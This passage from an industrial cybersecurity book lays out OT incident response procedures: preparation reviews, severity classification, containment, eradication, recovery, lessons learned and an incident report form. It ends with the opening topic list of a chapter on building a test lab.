occurring in the first place. A properly defined OT security program has been created for
this purpose. As a matter of fact, a best practice is to evaluate the state and effectiveness
of the OT security program during the periodic incident response preparation process. If
a separate periodic OT security program review has been conducted recently, its results
should be examined and augmented with additional detail as appropriate.
704
Incident Response for the ICS Environment
At a minimum, the following should be surveyed:
• Governance:
- Do members of the OT team understand what their OT security program roles
and responsibilities are?
• Training:
- Have OT security program role members been trained on the policies, processes,
and procedures? Has there been a refresher that highlights any recent changes?
- Do OT security program role members have training plans for developing
required skills and competencies?
- Has everyone who connects to the OT environment completed security awareness
training?
• Information classification:
- Is information regularly classified for appropriate handling (for example,
confidential versus unrestricted) by personnel, contractors, and vendors?
- Has data and configurations been wiped from any asset that has been retired from
the OT environment?
• Management of Change (MoC):
- Is the MoC process followed for changes to OT assets?
- After reviewing the MoC forms from the previous year, does the percentage of
emergency changes seem appropriate? Has there been a change in the percentage of
emergency changes since the last review?
- Are there known changes that have been made to the OT environment that did
not go through an MoC process but should have?
• Asset inventory:
- Does the asset inventory seem complete? Has it been updated for newly added
or removed assets? Has a Recovery Time Objective (RTO) and Recovery Point
Objective (RPO) been assigned for all assets? Has an individual been identified as
the Technology Owner (or equivalent) for each asset?
- Does the asset inventory seem accurate? Has the asset inventory been updated for
changes in the OT environment? Has the asset inventory been verified to represent
the current state?
Incident response procedures
705
• Access control:
- Does physical access control of the OT environment seem adequate? Has the list
of authorized individuals been reviewed within the past year, and have permissions
been revoked for anyone who no longer needs them?
- Does the list of individuals with remote access to the OT environment seem
appropriate? Has the list of authorized individuals been reviewed within the past
year, and has remote access been revoked for anyone who no longer needs it?
- Have the user account lists for the OT domain and local accounts on individual
OT assets been reviewed recently? Are there user accounts with elevated privileges
that no longer require them?
- Have the user account lists for process control systems and privileged applications
in the OT environment been reviewed by the relevant Technology Owner?
- Have any service account credentials for process control systems and privileged
applications been reviewed by the relevant Technology Owner?
• Portable media and portable computing:
- Is there a policy or established practice for establishing what portable media and
portable computers may be connected to the OT environment? Is such a policy or
practice being followed?
• Operating system and application security patching:
- Which OT assets have and have not had at least one security patch applied in the
past year?
- Are there any OT assets that are in violation of the update and patching policy?
- Which OT assets are running an obsolete operating system? What is the
mitigation and replacement plan for those assets?
• Network architecture:
- Does the OT environment maintain network segmentation as per the
recommended best practices outlined in ISA99/IEC62443, NIST CSF, or the Purdue
Reference model?
- Have the OT firewall rules been reviewed recently?
- Has the firmware of the OT firewalls been reviewed for updates?
- Are the OT network architecture drawings up to date?
706
Incident Response for the ICS Environment
Reviewing/refining the incident response policy, process, and
procedures
An essential component of preparing to handle OT security incidents is to establish
incident response capabilities so that the groundwork is ready for immediate response
when an incident is detected. During the periodic incident response preparation process,
the state and effectiveness of the OT incident response policy, its processes, and its
procedures should be evaluated.
The following should be surveyed, at a minimum:
• Governance:
- Do the roles and responsibilities defined in the policy seem appropriate?
• Processes:
- Preparation: Does this incident response preparation process seem like a good
use of time for the OT Administrator and Technology Owners?
- Incident handling: Are there unnecessary bottlenecks in the incident handling
process?
• Procedures:
- Are the incident preparation procedures clear and easy to follow?
- Are the incident handling procedures clear and easy to follow? If a high-severity
event were to occur, and it were determined that law enforcement involvement was
appropriate, do those involved know how to contact them? Is there uncertainty
about when vendors or contractors should be included in any stage of incident
handling?
- Have recent developments in the OT environment been adequately addressed in
incident handling procedures?
• Classification:
- Category: Do the categories of incidents listed in the policy clearly describe the
types of incidents that are experienced in the OT environment?
- Severity: Do the four severities of incidents (high, medium, low, and not an
incident) adequately delineate how OT environment incidents are handled?
Incident response procedures
707
• Incident communication plan:
- Does the incident communication plan seem reasonable and appropriate?
- Are there any groups that need to be removed or added based on the types of
incidents actually experienced?
• Training:
- Is the incident reporting process known and understood by all who interact with
the OT environment (including employees, contractors, and vendors)?
- Do Technology Owners feel prepared to execute the contain, investigate, eradicate,
and recovery procedures for the assets that are their responsibility?
• Readiness:
- Is contact information current for all potential incident role members?
- Do any roles need to be reassigned because of personnel changes?
- Is there a space available that can be used as a war room for centrally coordinating
a high-severity incident?
- Is there a space available that could secure evidence and sensitive materials during
an investigation?
- Is there a spare server and workstation that could be used in place of a
compromised one or that could hold a forensic backup for offline analysis?
- As outlined in enclosure F of the Advanced Cyber Industrial Control System Tactics,
Techniques, and Procedures (ACI TTP) for Department of Defense (DoD) Industrial
Control Systems (ICS) (https://www.serdp-estcp.org/content/
download/47578/453633/file/ACI%20TTP%20for%20DoD%20ICS%20
Rev%202%2003-2018.pdf), is there a jump bag ready, stored in a secure
location?
The jump bag should contain the following:
• A contact list of potential incident handling team members and the relevant
contractors and vendors, including alternate contact information if available.
• Blank external storage devices with a large enough capacity to hold a forensic
backup for an OT asset.
• Blank removable media with trusted versions of analysis or evidence gathering tools
(for example, a data capture program).
• A copy of or a reference to where to find any operating system and application
installation media sufficient for rebuilding any affected asset(s).
708
Incident Response for the ICS Environment
• Asset inventory (created or modified no longer than 12 months ago).
• Reference of where to find a current backup for each asset.
• A secure copy of the firewall rules for each OT firewall (created or modified no
longer than 12 months ago).
• Printed incident response forms.
• OT network diagrams (created or modified no longer than 12 months ago).
• Notebooks for recording observations.
• Chain of custody forms.
• Evidence tags.
• Cables (regular Ethernet cable, Ethernet crossover cable, and a Cisco console cable,
at a minimum).
After the survey, refinements to the incident response policy, processes, and procedures
should be made so that we can act on the findings and improve the program.
Reviewing lessons learned
The efficacy of an OT security program is limited if observations about what is working
and what is not working are either not made or not acted upon. The incident handling
process includes a lessons learned step before incident close-out. During the periodic
incident response preparation process, recent incidents in the OT environment should be
reviewed.
The following should be surveyed, at a minimum:
• Have the findings from the lessons learned of previous incidents been
implemented?
- Which findings, if any, are still scheduled to be implemented in the future?
• Are there commonalities in the collection of previous incidents?
- Is there a commonality in the category or type of incident that has occurred?
- Is there a particular OT asset or system that appears to pose a higher risk than has
been previously assessed?
- Do the incidents point to a lack of security awareness or training?
• Have any incident responses been initiated and then appear to have stalled without
closure or a documented plan?
• Is incident response documentation missing for any known recent incident?
Incident response procedures
709
Reviewing and reporting the status of asset backups
Eradicating and recovering from incidents often requires restoring an asset or system
from backup or rebuilding it from source media. Restoring from a backup usually allows
for a faster and smoother recovery. It is prudent to ensure that recent online and offline
backups are available for each asset during the periodic incident response preparation
process.
Each Technology Owner should review the available backups for the assets in their area of
responsibility against the backup and restore standards in that policy. Findings should be
reported to the OT Administrator.
Reviewing and reporting the status of automated tools
Automated tools have been deployed in the OT environment to aid in information
gathering. It is prudent to review their operation during the periodic incident response
preparation process to verify their operation and to identify misconfigurations,
limitations, nuisance alarms, and frequent alerts. Each Technology Owner should review
alerts and indicators relevant to the assets in their area of responsibility, as well as the
status of the tools. All findings should be reported to the OT Administrator.
Automated tools in the OT environment may include the following:
• Antivirus/malware prevention
• Security Information and Event Log Management (SIEM)
• Intrusion detection
• File integrity checking
• Windows Server event logs
• Application logs
• Network device logs
• Infrastructure/network monitoring
Recommendations for the SIEM system include the following:
• Has a log audit been recently performed to detect any anomalous correlating
activities?
• Have any new applications or hardware been introduced into the OT environment
that require security monitoring?
710
Incident Response for the ICS Environment
• For new assets, are the application and system log files integrated into the SIEM
solution for auditing and monitoring?
• Have any discrepancies been discovered by SIEM or other asset management
solutions?
During this review, the Technology Owners should also verify that each asset has been
configured with a consistent time and date. NTP should be enabled on all devices that
support it, and a reliable NTP source should be present in the industrial network.
Reviewing and reporting known OT security risks
The Technology Owners are the most knowledgeable about the risks that exist within
their areas of responsibility. It is prudent to review those risks during the periodic incident
response preparation process to avoid becoming complacent with the existing risk level.
Some of the questions to be considered during that review include the following:
• Which OT assets are running an obsolete operating system?
- What is the mitigation and replacement plan for those assets?
• Which OT assets have and have not had at least one security patch applied in the
past year?
- Are there OT assets with known vulnerabilities that have not been patched?
• Which OT assets are running unsupported hardware or software?
- What is the mitigation and replacement plan for those assets?
• What risks have been identified during MoC processes?
Findings should be reported to the OT Administrator.
Incident simulation exercise
Periodically performing exercises that simulate incidents and how they are handled
can be very useful for preparing potential incident handling role holders. It also helps
reveal issues with the incident handling policy, process, and procedures. However, these
exercises require that OT staff take valuable time away from normal responsibilities.
For this reason, this task is marked as optional for any given periodic incident response
preparation process, but ought to occur at a minimum frequency of once every 3 years or
after significant changes have been made to personnel within the OT staff.
Incident response procedures
711
The NIST document Guide to Test, Training, and Exercise Programs for IT Plans and
Capabilities (SP 800-84) – https://csrc.nist.gov/publications/detail/
sp/800-84/final – outlines the use of tests, tabletop exercises, and functional
exercises for improving readiness. In this context, tests would involve simulating an
incident by disabling an OT asset, service, or software application in the actual OT
environment (primary or secondary/standby). Conversely, functional exercises would
mean simulating an incident in an offline OT environment (such as a development/test
or training environment). The third option, tabletop exercises, entails a discussion-based
simulation where a facilitator presents a scenario and uses questions to guide participants
through their roles in the process.
Tabletop exercises typically represent the least cost in terms of operational impact and
time. They can be quite effective when facilitated with a clear objective by a staff member,
contractor, or vendor who is both experienced in incident handling and is familiar with
the organization's OT policies, processes, and procedures.
Preparing a recommendations summary
The OT Administrator is responsible for reviewing the reports from the Technology
Owners about backups, automated tools, and known risks. The OT Administrator is also
responsible for reviewing the results of the incident simulation exercise, if one was held.
The outcome should be a recommendations summary that aims to summarize the overall
readiness to respond to OT security incidents and recommend and prioritize actions for
improvement.
This recommendations summary, which is to be prepared at the end of the periodic
incident response preparation process, is to be kept by the OT Administrator and used
during budgeting and resource planning activities to guide decisions. Since it may contain
detailed information about OT environment security vulnerabilities, this document
should be treated and classified as confidential information and distributed on a need-toknow basis.
Incident handling process
The tasks of the incident handling process are mapped to five steps of the SANS Institute's
six-step incident handling process: identification, containment, eradication, recovery,
and lessons learned. These procedures, which describe how to follow the incident
handling process, have been grouped by the analogous SANS Institute process step.
712
Incident Response for the ICS Environment
Identification procedures
Identification procedures include many steps from the incident handling process flow, as
shown in yellow in the following diagram:
Figure 18.5 – Incident handling process, mapped to the SANS identification step
Incident response procedures
713
The goals of the identification phase are as follows:
• Quickly ruling out human error, misconfiguration, and false positives
• Detecting deviations from the norm
• Collecting evidence from tools and sources to understand what is occurring
• Determining the nature and scope of the incident
The identification phase begins with detecting a specific event, referred to as a suspected
incident. It is reported to the OT Administrator, or designated person, who determines
whether it is in scope for being handled as an OT incident.
If there is any doubt that the event is assumed to be an OT security incident, incident
response is begun per this established process and procedure. Out-of-scope incidents
should be turned over to the IT security team immediately for handling, as per their
established process.
The OT Administrator is responsible for alerting the relevant OT technology owners and
assigning an Incident Lead as quickly as possible once the scope has been determined for
a suspected OT security incident.
Each alerted Technology Owner is expected to immediately begin analysis and short-term
containment procedures, while the Incident Lead initiates the Incident Response Form
and begins gathering information.
While identification officially ends after severity determination, in practice, analysis
activities may continue until incident closure.
Notes on incident detection
While some incidents have very subtle symptoms and can go undetected for a long time,
others will cause a high volume of alerts or symptoms that are quite obvious. Antivirus,
intrusion detection, and event management tools can be helpful in reporting early signs
of an incident. Other incidents follow known attack vectors such as infected removable
media, a lost or stolen laptop, or improper usage of the OT environment.
Some signs of a suspected incident include the following:
• Unusually high network traffic
• Event logs containing multiple failed login attempts
• Antivirus alert for detected malware
• SIEM alert
• Gut feeling from regular users
714
Incident Response for the ICS Environment
Incident reporting procedure
A suspected OT security incident can be reported to the OT Administrator, or designated
person, by any means available. A phone call and/or email are normally expected.
Alternate future means could include reporting via an internal web page, sending a secure
instant message to a dedicated incident reporting address, emailing a group email address,
and so on. It is recommended you have at least one method of reporting that ensures
anonymity.
The basics of reporting suspected incidents should be part of the security awareness
training given to all who interact with the OT environment.
Incident scope determination procedure
In general, OT security incidents are incidents that involve OT assets and/or networks.
Security incidents that originate from the enterprise network or assets should be
determined to be out of scope for this OT process and procedure, and they should be
handled primarily via IT incident handling processes and procedures. However, if you
can separate out OT symptoms, those should be handled by this process and reference the
related IT incident in all documentation.
The final judgement of scope rests with the OT Administrator.
Alerting the technology owner(s)
It is expected that the OT Administrator will contact the relevant Technology Owner or
owners in person or via phone call, if possible, immediately after in-scope determination.
Text message contact may be reasonable if the reported incident symptoms are of low
severity.
Incident lead assignment procedure
It is the OT Administrator's responsibility to designate an Incident Lead for each in-scope
suspected incident. The Incident Lead could be the OT Administrator, a Technology
Owner, other technical personnel (employee, contractor, or vendor), or other personnel
with technical project management skills (employee, contractor, or vendor).
The Incident Lead has the ultimate responsibility and authority during the incident
handling process to coordinate and manage all aspects of the incident response effort,
including coordinating communications. The Incident Lead facilitates severity and
"lessons learned" group discussions and is responsible for completing the Incident
Response Form documentation.
Incident response procedures
715
Incident analysis procedure
The immediate concern in the analysis step is validating the suspected incident. The
Technology Owner(s) should examine OT assets, networks, and systems thought to be
involved and determine whether the reported symptoms can be confirmed. Next, the
Technology Owner(s) should try to rule out false positives and determine whether the
root cause is likely to be unrelated to security, such as hardware failures or lack of disk
space. As the Technology Owner investigates and gathers evidence, the goal is to try to
understand the nature and scope of the incident and report the findings as inputs to the
severity determination step. Findings should be documented regarding what was found in
which tool on what OT asset, when, and by whom in a notebook.
Example analysis points include the following:
• SIEM alerts.
• Operating system service or application logs (the Windows event log, for example).
• Database logs.
• System performance metrics (CPU and memory usage).
• Network traffic flows/patterns:
- Compare locally reported network activity with externally observed actual activity.
• Survey similar assets:
- Look for replication of incident symptoms.
• Identify whether the affected asset stores confidential data (at risk of exfiltration).
No containment or eradication activities occur in this phase. The findings from incident
analysis provide information about short-term containment and severity determination.
Findings of a sensitive nature, such as evidence of malfeasance, should be secured and
shared only on a "need to know" basis.
Incident report form procedure
The Incident Lead is responsible for the Incident Report Form documentation. If possible,
the Incident Lead should interview the Incident Reporter directly to capture the initial
report in as much detail as possible. The form could be on paper or in electronic format in
Word or Excel. If paper copies are used, additional pages should be attached since many
of the fields are too small to hold sufficient detail. Future enhancements could include
converting the Incident Response Form into a fillable PDF or a web form.
An example Incident Response Form is included Example incident report form section.
General instructions on how to fill out the form are included there.
716
Incident Response for the ICS Environment
Incident severity determination procedure
Severity determination is an important step in incident handling because it prescribes who
needs to be involved, the appropriate containment procedures (extent and immediacy),
and the communications plan to execute (that is, who needs to be informed).
The Incident Lead leads the discussion, while the OT Administrator and the relevant
Technology Owner or owners are expected to participate. The Incident Lead may also
invite others to join who might have additional insight or contributions.
Incident severity determination should take several factors into account: the safety of end
users impacted, the criticality of the system(s) affected, the sensitivity of any data involved,
and the overall impact on the ability of the company to fulfill its mission. Let's look at the
severity categories (high, medium, low, not an incident).
High-severity incident
A security incident should be considered of high severity if the incident displays any of
the following characteristics:
• The incident jeopardizes the safety of any individual.
• The incident threatens to impact (or impacts) production-critical systems or
services.
• The incident poses a serious threat to financial risk or legal liability.
• If there is suspicion of ransomware.
• If there is a risk of exposing sensitive data.
• The incident can propagate to or attack other networks, systems, and devices,
internally or externally of the plant/facility/department.
• The incident displays terroristic threat characteristics or somehow threatens human
life or company/public property.
Medium-severity incident
A security incident should be considered a medium-severity incident if it does not classify
as high and the incident displays any of the following characteristics:
• The incident threatens to impact (or impacts) a significant number of OT resources
or personnel. Production can continue but may be severely hindered.
• Impacted systems do not contain sensitive data.
• Does not impact a production-critical system or service.
Incident response procedures
717
Low-severity incident
Low-severity incidents are not categorized as medium or high category incidents and
may include the following characteristics:
• The incident only impacts or threatens to impact a small number of employees,
contractors, vendors, or OT resources.
• Impacted systems do not contain any production- or OT-related data.
• There is little to no risk of the incident spreading and impacting other plants/
facilities/departments or networks.
Not an incident (event)
If the incident response investigation reveals that either the incident has no cybersecurity
implication or that the existing protective systems are adequate at preventing harm,
the incident may be reclassified as an event, and no further action beyond updating the
incident response form will be mandated.
Some examples of events include the following:
• Suspicious behavior was found to be the root cause of failing hardware.
• Investigating unknown software determines it was, in fact, properly installed under
MoC.
• A SIEM alert was determined to be a nuisance alert, indicating only a non-ideal
configuration of SIEM.
• The antivirus log indicates adware was detected and automatically quarantined.
• The firewall logs indicate unauthorized access was denied, per policy.
The incident response documentation should be maintained for a cybersecurity event per
the applicable data retention policy.
718
Incident Response for the ICS Environment
Incident communications procedure
Once the incident's severity has been determined, the Incident Lead begins coordinating
communications about the incident per the procedure flow shown in the following
diagram. While the Incident Lead is responsible for making sure the communications
occur, it will not necessarily be the Incident Lead making any announcements. All
communications about an incident should include a reminder that information
concerning a breach/security incident shall be considered confidential, and that it shall
not be discussed with anyone outside the organization without authorization under
penalty of disciplinary action (as should be outlined in your incident response policy):
Figure 18.6 – Incident response communications procedure
Incident response procedures
719
For a low-severity incident, the OT Administrator or Incident Lead will typically inform
the incident response handling team of the incident via email, but may do so by phone
call or in person. Since a low-severity incident appears to impact few OT assets and has a
low risk of spreading, sending a notification at the soonest reasonable opportunity, within
a week of detection, is recommended. An additional communication should be made
during incident closeout.
For a medium-severity incident, the OT Administrator, or designated person, will inform
the incident response handling team, the safety/security team, the operations team, and
any additional technical support (IT or OT) that may be needed of the incident via email,
phone call, text message, or in person. Since a medium-severity incident threatens to
impact a significant number of OT assets, initial notification at the soonest opportunity
within 24 hours of detection is recommended. Additional communications should occur
to mark the transitions between the containment, eradication, recovery, and lessons
learned/closeout steps. These additional communications could be email messages or
meetings.
For a high-severity incident, the OT Administrator or an authorized spokesperson will
inform the incident response handling team, the safety/security team, the operations
team, the IT incident response team, any additional technical support (IT, OT, or vendor)
that may be needed, and the senior leadership and legal counsel of the incident via
email, phone call, text message, or in person. Since a high-severity incident poses the
greatest threat to OT assets, receiving a notification as soon as possible, within 8 hours of
detection, is strongly recommended.
Additional communication should occur regularly during the incident handling process
to inform others of the status and progress, as well as during transition between incident
handling steps. It is best to intersperse email communications with meetings, to give
stakeholders the opportunity to ask questions. The OT Administrator should work with
senior leadership and corporate legal counsel to determine whether there should be
external involvement such as board members, shareholders, law enforcement, regulatory
authorities, and/or media channels. If external involvement is appropriate, a qualified
authorized spokesperson should be designated to handle those communications.
For the not an incident (event) severity, no communications are required. It is
recommended to notify the Incident Reporter of the severity determination, if
appropriate.
720
Incident Response for the ICS Environment
Containment procedures
There are two distinct containment procedures:
• Short-term containment, with the goal of limiting the amount of damage that the
incident is causing.
• Long-term containment, with the goal of preventing the spread of or reoccurrence
of the incident when isolation is reversed and eradication is being prepared.
Short-term containment procedure
Short-term containment by the Technology Owner(s) begins as soon as they are alerted of
the incident and have completed sufficient analysis to have verified the initial report. The
immediate need is to limit damage and stop any incident spread. Since this step occurs
before severity determination, it requires the Technology Owner(s) to use technical
judgment. Some of the questions the Technology Owner(s) should consider include the
following:
• What is the functional impact on the OT environment?
- If the impact is low to none because the affected asset is part of a redundant
set and the rest of the set does not immediately appear to be affected, proceed
immediately to isolate.
- If the impact is low to none because the affected asset is nonessential (for example,
a utility server), proceed immediately to isolate.
- If the impact is low to none because the affected asset can still provide full
functionality at a lower efficiency, decide whether to isolate it or allow it to operate
as normal in the short term while using RTO as a consideration.
- If the impact is medium to high because the affected asset can no longer perform
its primary function, it is usually best to isolate while performing more analysis.
• What impact does the information have?
- If protected critical infrastructure information appears to have been accessed or
exfiltrated, it is usually best to isolate the asset (until a forensic backup can be made
during long-term containment).
- If sensitive or proprietary information appears to have been altered or deleted, it is
usually best to isolate the asset (until a forensic backup can be made during longterm containment).
Incident response procedures
721
• How many assets are involved?
- If the number is larger than a couple or a few, it is usually best to act quickly to
isolate assets until further analysis can be performed.
Typically, the short-term containment task action that's performed for each affected asset
is one of the following:
• Isolate the asset from the network (wired and wireless, if applicable).
• Shut down the asset's power (using shutdown practices that are gentle to the asset's
applications and databases, if possible).
• Disable functions (such as data replication) that directly impact other assets and
disable all remote access.
• Allow the asset to operate as normal for the short term, with increased oversight.
Short-term containment is intended to involve temporary measures aimed at limiting
damage and buying time necessary to do incident handling planning and severity
determination. Containment actions should be documented as to what was done to which
OT asset, when, and by whom in a notebook.
Long-term containment procedure
Long-term containment picks up where short-term containment leaves off, and includes
the following tasks:
• Verifying the nature of the incident.
• Verifying the scope of the incident.
• Determining the minimum change necessary to stop the incident.
• Collecting data that shows evidence of the incident occurring, as well as evidence
that the symptoms of the incident are no longer present.
• For high- and some medium-severity incidents, take a backup image of the affected
system if practical (known as a forensic image), or a copy of the files on the hard
drives (known as a forensic copy).
• Undoing short-term containment actions that are more than the minimum change
necessary.
• Verifying that incident symptoms have ceased occurring.
722
Incident Response for the ICS Environment
Generally, an impression of the nature and scope of the incident is made during the
analysis and short-term containment steps before the severity is determined. These
impressions need to be verified and refined, without focusing on identifying a root
cause. With greater understanding, it becomes possible to identify the minimum change
necessary to stop the incident. Such a minimum change could involve changing account
passwords, disabling a particular user account, creating a firewall deny rule, installing
security patches, or deploying a local or group security policy. However, before changes
are made to the system, it is often prudent to take forensic image and forensic copy data
to store for offline analysis and evidence. The storage media contained in the jump bag
(see the Reviewing/refining the incident response policy, process, and procedures section) is
intended to be used to hold forensic images and/or copies.
Once the minimum containment changes are made, short-term containment actions that
are no longer deemed necessary should be undone, one at a time. Often, this means that
network connections are restored for affected assets. All containment actions should be
documented as to what was done to which OT asset, when, and by whom in a notebook.
There should be a period of watchfulness to verify that these incident symptoms do not
resume.
If the symptoms do resume, or new symptoms that may be related start, reinstate shortterm containment actions and return to incident analysis and severity determination
in the identification phase. Likewise, if it appears that the severity determination may
be incorrect based on information that was gathered during containment, return to the
severity determination step.
The long-term containment step ends when the following occur:
• The incident's ability to affect the OT environment is effectively stopped.
• All affected OT assets (servers, workstations, and network devices) are identified.
• Evidence for later analysis (forensic images and forensic copies) are collected.
In some cases, temporary containment measures must stay in place during eradication
and recovery. Those measures are to be addressed in the incident closeout step.
Incident response procedures
723
Eradication procedure
The primary goal of the eradication phase is to get rid of the affected assets of security
incident artifacts. Using information gathered during the identification and containment
steps, determine a root cause and incident path. Then, if possible, prevent the root cause
of the incident from recurring anywhere in the OT environment or, at least, establish an
alert when similar incident symptoms occur in the future. It is not necessary to identify
an attacking host (by name, location, or IP address), and attempts to do so should not
distract from eradication and recovery.
Vulnerability analysis and improving defenses typically occur during the eradication
phase. While the focus is on identifying the vulnerability that allowed this incident to
occur, broad vulnerability analysis is generally appropriate if it can be executed without
delaying progress toward recovery. Improving defenses at this stage should be limited to
those mitigations that can be implemented quickly and relatively easily, such as disabling
unused services and/or installing security patches throughout the OT environment. Other
improvements and mitigations should be addressed during the "lessons learned" step, to
keep the focus on recovering from this security incident.
Eradication can often be achieved by doing one of the following:
• Removing malicious software
• Disabling a breached user account
• Restoring the asset from a clean backup
• Rebuilding the asset from source media
Eradication actions should be documented including what was done to which OT asset,
when, and by whom in a notebook.
It is important that you don't proceed to the recovery phase until a root cause has been
identified for this security incident and the scope is understood; otherwise, there is a
significant risk of this or a related security incident occurring again. For example, if a
rootkit is involved, system analysis tools may report unreliable information, so restoring
from a clean backup or rebuilding from source media is required before the asset can
return to normal operations.
724
Incident Response for the ICS Environment
It is appropriate to return to incident analysis, short-term containment, and severity
determination in the identification phase if the security incident symptoms are not
resolved with eradication activities or new symptoms appear. Otherwise, when the
incident lead is confident that measures have eliminated a repeat occurrence, the
eradication step is exited. Restoration and rebuild activities can be carried out in the
recovery phase.
Recovery and recovery verification procedures
The primary goal of the recovery phase is to safely return the affected assets to normal
operations. It is important to closely monitor these assets for a period of time to confirm
that eradication and recovery have been completely achieved and no symptoms remain.
Recovery procedure
The focus of recovery is to return all affected assets to normal operations. The steps
required vary, depending on the role of each affected asset. In most cases, the asset
resumes normal activities and communications within the OT environment, including
any data replication or redundancy that may be involved. Returning to normal should be
coordinated with operations for more critical assets.
If an asset was restored using a clean backup or was rebuilt from source media, additional
effort may be required to achieve the RPO, such as syncing data and copying files. Also,
all approved application and operating system security patches should be installed per the
antivirus, operating system patching, and application updates policy before you return the
asset to normal operations. Antivirus/malware protection, asset management, and SIEM
integration should also be verified.
Improving defense efforts that were begun during eradication may continue through
recovery and verification.
Once all the affected assets have been returned to normal operations, proceed to recovery
verification. If recovering a non-essential OT asset is delayed, the incident lead and OT
Administrator may decide to proceed to recovery verification and lessons learned without
it, but in most cases, that asset should be fully recovered and verified before incident
closeout.
Incident response procedures
725
Recovery verification procedure
Recovery is verified when affected assets have been returned to normal operations, and
careful monitoring reveals no additional security incident symptoms. The Technology
Owner(s) verify recovery success using the same tools and survey points they used
during incident analysis. At a minimum, application and operating system logs should be
watched for errors and warnings, and the SIEM should be monitored for alerts.
For a low-severity incident, the verification period may be brief (24 hours, at a minimum).
A longer verification of days to weeks is appropriate for a medium m- or high-severity
security incident. It is best to decide on the duration before recovery verification is begun.
Successful recovery is when the recovery verification period expires with no evidence of
the incident being detected, and the OT assets and systems are deemed to be functioning
normally.
Lessons learned and incident closeout procedures
The primary goals of the lessons learned phase are to identify what could be improved in
the incident response process, and what could be improved in the network and systems'
defenses. A secondary goal is to reach an agreement on, and complete the documentation
of, the facts of the security incident.
Lessons learned procedure
Once recovery is deemed successful, the Incident Lead gathers notes from all the
involved incident response team members and uses them to develop a factual narrative,
including a timeline of how the incident unfolded. The Incident Lead should interview the
Technology Owners to try to fill in any gaps. Forensic images and forensic copies can be
studied to increase understanding. The summary should avoid assigning blame, criticizing
individuals, and making unfounded conjecture.
If an internet search of incident databases and forums reveals reports of similar incidents
or attacks, that information can be used to supplement the narrative, while still being
careful to take note of information sources.
726
Incident Response for the ICS Environment
Next, a "lessons learned" meeting is scheduled with the incident lead, OT administrator,
and involved technology owners as required participants. Other potential incident
response team members, non-OT personnel who were involved (such as safety/security),
and the Incident Reporter may be invited, as appropriate. It is recommended to have a
designated note taker for all but low-severity incidents.
The Incident Lead should facilitate the discussion and start by presenting the incident
narrative and timeline. The presentation should pause to allow questions, comments,
corrections, and brief discussions as the need arises. The presentation should conclude
with the root cause being identified and the evidence that supports that conclusion.
After the presentation, the discussion should focus on answering the following questions:
• Is there a way that this incident could have been detected faster?
• How efficient was the incident reporting process?
• In general, was the incident handling process followed?
- Were the incident handling process and procedures helpful?
- Did the role holders understand their responsibilities?
- What changes should be made to the incident response policy?
- What changes should be made to the incident handling process and procedures?
• Was in-scope/out-of-scope determination a bottleneck?
• Did analysis and short-term containment begin soon after a Technology Owner was
alerted?
• Was it difficult to determine incident severity based on the documented criteria?
• What could be done differently to improve the incident handling process next time
a similar incident occurs?
• Were communications regarding incident status timely and clearly understood?
• Should external parties have been involved, or involved sooner?
• What could have prevented this incident from occurring?
- What additional security controls are needed?
• Do we need to gather tools or resources to detect, analyze, and mitigate future
incidents better?
- Is there a need for specialized training?
• What worked well?
Incident response procedures
727
The meeting should conclude with a summary of the points of agreement and identified
action items.
The number of individuals that are invited, and the time required for a "lessons learned"
meeting, increases with incident severity and complexity. For a simple low-severity
incident, the "lessons learned" could be as short as 15 minutes, whereas a weeklong
conference could be needed for a complex, high-severity incident.
Incident closeout procedure
Before the incident can be closed out, a survey needs to be conducted to determine
whether there are any loose ends that need to be addressed:
• Are any temporary measures still in place?
- Short-term containment?
- Long-term containment?
- Increased logging frequency?
- Other temporary analysis tools?
• Have all the OT assets been recovered and verified?
- Consult each Technology Owner.
• Have all short-term improvements to defenses been completed?
The jump bag is to be replenished and returned to its secure location.
Notes from the "lessons learned" meeting are to be attached to the Incident Response
Form, and the completeness of that form should be verified. For high-severity and
complex medium-severity incidents, an estimation of the total amount of effort spent
(labor, resources, and so on) on working on the incident should be made.
Finally, the Incident Lead submits the Incident Response Form to the OT Administrator
and answers any follow-up questions. Once the OT Administrator agrees that the incident
has been closed and the appropriate corrective actions have been identified, the closed
incident status is communicated per the incident communications plan. Then, the
Incident Response Form is filed for future reference and kept, as per the documentation
retention policy.
728
Incident Response for the ICS Environment
Example incident report form
This, or a similar form, should be used for handling, tracking, and recording incident
response activities:
Example incident report form
729
Let's look at the different fields shown in the preceding form:
• Fields 1 through 5 should be completed based on the initial incident report
alone. It is expected that these fields are completed before you start the severity
determination discussions.
• Field 6 is intended to hold a more technical description of the incident based on
analysis by the Technology Owner(s).
• Field 7 holds the name of the Incident Lead. This field can be completed as soon as
the Incident Lead is assigned.
• Field 8 holds the current incident status as incident handling proceeds.
• Field 9 contains the case number and the names of related incidents. These
incidents could be previous or current and could be within OT, an IT incident, or
an externally known incident.
• Field 10 is a categorization of a type of incident. More than one category may apply,
and the categorization could change as analysis proceeds.
• If possible, fields 7 through 10 should be completed before or during severity
determination.
• Field 11 is intended to document the result of the severity's determination. If the
determination is (4) Not an Incident, fields 12 through 14 may be left blank. This
field should be completed at the end of severity determination.
• Fields 12 and 13, regarding resolution, are expected to summarize long-term
containment, eradication, and recovery plans.
• Field 14 documents the results of lessons learned discussions.
Additionally, the form could be converted into an editable PDF file or web form so that it
can be stored digitally.
730
Incident Response for the ICS Environment
Summary
In this chapter, we laid out the groundwork for an incident response program/plan. We
looked at the process and procedures that are typically involved, along with the activities
surrounding incident response preparation and handling. We looked at incident response
preparation, as well as incident handling, and learned how to prepare for and deal with
security incidents in a clear and precise way.
You should now be able to take this material and make it actionable for your environment.
In the next chapter, we are going to close out this book by discussing how to build a test/
lab environment. You can then use this to perform some of the exercises and tests that we
covered throughout this book.
19
Lab Setup
In this chapter, we will set up a lab environment that allows us to test our tools,
techniques, and attacks on some real equipment, without risking taking down production.
I will be presenting a rather extensive lab setup. Not all of this is necessary to follow along
with the exercises in this book, but having a test environment like this allows you to take
your newly acquired skills to the next level and expand on what you have learned.
We will be covering the following topics:
• Discussing the lab architecture
• Details about the enterprise environment lab setup
• Details about the industrial environment lab setup
• Simulating (Chinese) attackers
• Discussing the role of lab firewalls
• How to install the malware for the lab environment
• Configuring packet capturing for passive security tools
Let's start the discussion with an overview of the lab architecture.
732
Lab Setup
Discussing the lab architecture
The following diagram is a depiction of the lab architecture that I use to experiment and
practice on. Full disclosure – I sometimes add an Industrial Demilitarized Zone (IDMZ)
to the mix for particular testing scenarios. Most of the hardware in the lab can and will be
used for customer engagements such as penetration tests and red teaming scenarios:
Figure 19.1 – Lab architecture
